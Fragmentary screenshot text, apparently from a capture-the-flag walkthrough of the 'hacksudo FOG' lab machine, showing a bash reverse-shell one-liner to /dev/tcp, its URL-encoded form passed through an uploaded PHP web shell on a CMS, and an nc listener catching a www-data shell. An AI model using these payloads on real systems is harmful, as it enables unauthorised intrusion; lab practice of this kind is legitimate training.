 URL 编码/解码
bash -c 'bash -i >& /dev/tcp/192.168.1.16/9999 0>&1'
字符编码：
UTF-8
URL 编码
URL
bash+-c+%27bash+-i+%3e%26+%2fdev%2ftcp%2f192.168.1.16%
ll rights reserved.], Script[text/javascript], Title[Home - hacksudoFOG]
File Manager - h
192.168.1.50/cm
192.168.1.50/cms/up
192.168.1.50/cms/up
http://192.168.1.50/
GitHub - hacksu
192.168.1.50/cms/uploads/cmsmsrce.phtml?cmd=bash+-c+'bash+-i+>%26+%2fdev%2ftcp%2f192.168.1.16%
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
192.168.1.50
┌──(root㉿kali)-[~/hacksudo/fog]
└─# nc -lvvp 9999
listening on [any] 9999 ...
192.168.1.50: inverse host lookup failed: Unknown host
connect to [192.168.1.16] from (UNKNOWN) [192.168.1.50] 59182
bash: cannot set terminal process group (568): Inappropriate ioctl for device
bash: no job control in this shell
www-data@hacksudo:/var/www/html/cms/uploads$